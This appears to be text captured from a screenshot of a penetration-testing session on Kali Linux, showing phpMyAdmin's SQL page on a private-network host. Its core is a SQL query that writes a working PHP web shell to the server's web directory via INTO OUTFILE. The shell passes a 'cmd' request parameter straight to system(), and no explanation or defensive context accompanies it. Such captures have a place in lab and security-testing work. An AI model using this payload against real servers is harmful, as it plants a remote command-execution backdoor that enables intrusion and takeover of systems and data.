 192.168.31.248/phpmyadmin/index.php?route=/server/sql
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Server: localhost:3306
Databases SQL Status User accounts Export Import Settings Binary log Replication Variables Charsets Engines Plugins
Show query box
MySQL returned an empty result set (i.e. zero rows). (Query took 0.0015 seconds.)
SELECT "<HTML><BODY><FORM METHOD=\"GET\" NAME=\"myform\" ACTION=\"\"><INPUT TYPE=\"text\" NAME=\"cmd\"><INPUT TYPE=\"submit\" VALUE=\"Execute\"></FORM><pre><?php if($_GET['cmd'])
{system($_GET[\'cmd\']);} ?> </pre></BODY></HTML>" INTO OUTFILE '/var/www/phpmyadmin/cmd.php';
Profiling [ Edit inline ] [ Edit ] [ Explain SQL ] [ Create PHP code ] [ Refresh ]
Query results operations
Create view